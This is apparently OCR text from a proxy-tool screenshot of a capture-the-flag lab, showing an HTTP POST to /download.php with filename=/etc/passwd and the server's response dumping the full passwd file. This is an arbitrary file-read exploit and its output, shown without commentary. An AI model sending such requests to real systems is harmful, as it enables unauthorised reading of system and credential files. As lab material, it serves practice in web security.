 Request
Pretty Raw Hex
\n
1 POST /download.php HTTP/1.1
2 Host: 5df1aa74-9225-4fb4-9d7b-0ca0955cb8f5.node5.buuoj.cn:81
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.0.0 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
10 Cookie: PHPSESSID=ce9a39744201a256f137fee274b4de9d
11 Connection: close
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 20
14
15 filename=/etc/passwd
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 19 Feb 2024 14:52:39 GMT
4 Content-Type: application/octet-stream
5 Connection: close
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Content-Disposition: attachment; filename=passwd
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Pragma: no-cache
10 X-Powered-By: PHP/5.6.40
11 Cache-Control: no-cache
12 Content-Length: 1383
13
14 root:x:0:0:root:/root:/bin/ash
15 bin:x:1:1:bin:/bin:/sbin/nologin
16 daemon:x:2:2:daemon:/sbin:/sbin/nologin
17 adm:x:3:4:adm:/var/adm:/sbin/nologin
18 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
19 sync:x:5:0:sync:/sbin:/bin/sync
20 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
21 halt:x:7:0:halt:/sbin:/sbin/halt
22 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
23 news:x:9:13:news:/usr/lib/news:/sbin/nologin
24 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
25 operator:x:11:0:operator:/root:/bin/sh
26 man:x:13:15:man:/usr/man:/sbin/nologin
27 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
28 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
29 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
30 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
31 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
32 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
33 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
34 games:x:35:35:games:/usr/games:/sbin/nologin
35 postgres:x:70:70::/var/lib/postgresql:/bin/sh
36 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
37 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
38 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
39 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
40 guest:x:405:100:guest:/dev/null:/sbin/nologin
41 nobody:x:65534:65534:nobody:/:/sbin/nologin
42 www-data:x:82:82:Linux User,,,:/home/www-data:/bin/false
43 mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin
44 nginx:x:101:102:nginx:/var/lib/nginx:/sbin/nologin
45